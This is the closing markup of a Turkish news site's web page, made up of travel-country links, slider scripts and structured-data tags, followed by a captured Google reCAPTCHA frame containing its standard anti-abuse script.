                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P63Vglh7mU8Lh-pwSXWaPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031697015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>